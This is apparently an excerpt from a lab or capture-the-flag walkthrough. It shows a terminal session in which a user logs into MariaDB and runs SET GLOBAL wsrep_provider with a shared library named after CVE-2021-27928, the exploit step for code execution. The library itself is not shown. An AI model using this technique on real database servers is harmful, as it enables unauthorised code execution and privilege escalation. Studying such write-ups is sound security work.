 ipmi-svc@shibboleth:/tmp$  mysql -u zabbix -p -D zabbix
 mysql -u zabbix -p -D zabbix
Enter password:
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 32766
Server version: 10.3.25-MariaDB-0ubuntu0.20.04.1 Ubuntu 20.04
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [zabbix]> SET GLOBAL wsrep_provider="/tmp/CVE-2021-27928.so";
SET GLOBAL wsrep_provider="/tmp/CVE-2021-27928.so";
ERROR 2013 (HY000): Lost connection to MySQL server during query
MariaDB [zabbix]>